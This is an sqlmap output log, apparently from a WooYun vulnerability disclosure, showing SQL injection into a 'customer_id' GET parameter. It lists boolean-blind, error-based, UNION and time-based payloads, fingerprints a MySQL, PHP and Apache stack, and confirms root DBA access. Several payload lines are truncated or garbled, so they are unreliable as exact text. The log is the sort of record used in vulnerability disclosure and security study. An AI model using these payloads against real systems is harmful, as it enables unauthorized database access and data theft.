 [22:01:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original valu
Payload: customer_id=(SELECT (CASE WHEN (2503=2503) THEN '' ELSE 2503*(SEL
T 2503 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-7392 OR (SELECT 2518 FROM(SELECT COUNT(*),CONCAT(0x7
6a7871,(SELECT (CASE WHEN (2518=2518) THEN 1 ELSE 0 END)),0x716a7a7171,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (random number) - 8 columns
Payload: customer_id=-4402 UNION ALL SELECT 7278,7278,CONCAT(0x71766a7871,
414d69505377417a706f,0x716a7a7171),7278,7278,7278,7278,7278#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-1618 OR 8393=SLEEP(5)
---
[22:01:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[22:01:12] [INFO] testing if current user is DBA
[22:01:12] [INFO] fetching current user
[22:01:13] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org